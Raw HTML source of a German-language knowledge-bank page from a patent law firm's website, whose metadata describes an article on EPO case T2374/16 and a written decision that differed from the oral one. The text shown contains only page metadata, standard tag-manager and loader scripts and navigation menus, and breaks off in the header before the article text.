

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions
body_size: 41010
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | When written &amp; verbal decisions at oral proceedings…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="T2374/16 concerns a situation in which the written decision of oral proceedings before the opposition division differed from the verbal decision given at…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions" property="og:url">
<meta content="When written &amp; verbal decisions at oral proceedings differ" property="og:title">
<meta content="T2374/16 concerns a situation in which the written decision of oral proceedings before the opposition division differed from the verbal decision given at…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="When written &amp; verbal decisions at oral proceedings differ">
<meta name="twitter:description" content="T2374/16 concerns a situation in which the written decision of oral proceedings before the opposition division differed from the verbal decision given at…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/verbal-written-decisions" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/verbal-written-decisions" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="verbal-written-decisions" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-ygslxt" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;37942465bde2ac2dfa9dd1412233ee83bb2f0d5384270a8338c5cb15dd4d0c36component-ygslxt&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;51ba53e6ab4ffb02a3c36616aaa19cf20c626a9d2a2af54c20e4d23c439f36b14564&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/verbal-written-decisions" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
